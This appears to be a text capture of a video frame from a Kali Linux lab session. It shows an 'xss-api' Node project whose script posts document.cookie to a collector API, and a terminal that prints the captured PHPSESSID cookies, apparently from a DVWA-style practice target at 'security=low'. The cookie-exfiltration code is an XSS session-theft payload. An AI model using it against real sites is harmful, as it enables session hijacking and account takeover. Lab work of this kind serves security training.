 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 8:01
libary.js - xss-api - VSCodium [Superuser]
File Edit Selection View Go Run Terminal Help
EXPLORER ··· JS index.js JS libary.js JS getSessionID.js ···
XSS-API
static > JS libary.js > ...
node_modules
1 sonHeader.append("Content-Type", "application/json");var raw = JSON.stringify({"sessionid": document.cookie});var requestOptions = {method: 'POST', body: raw, headers
src
JS getSessionID.js
static
JS libary.js
JS index.js
{} package-lock.json
{} package.json
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL node
(root㉿kali)-[~/Desktop/xss-api]
# node index.js
API is running on port 3000
^C
(root㉿kali)-[~/Desktop/xss-api]
# node index.js
API is running on port 3000
PHPSESSID=pra6gj9ps3eas413njb2a5u0q6; security=low
PHPSESSID=pra6gj9ps3eas413njb2a5u0q6; security=low
OUTLINE
TIMELINE
0 0 Ln 1, Col 319 Spaces: 4 UTF-8 LF {} JavaScript
Right Ctrl
1 2 4 5 6 no IPv6 | W: ( 71% at EICT-622) 172.20.3.16 | E: down | CHR 89.33% 05:02 | 75.3 GiB | 1.23 | 6.4 GiB | 8.3 GiB | 2023-03-10 14:01:55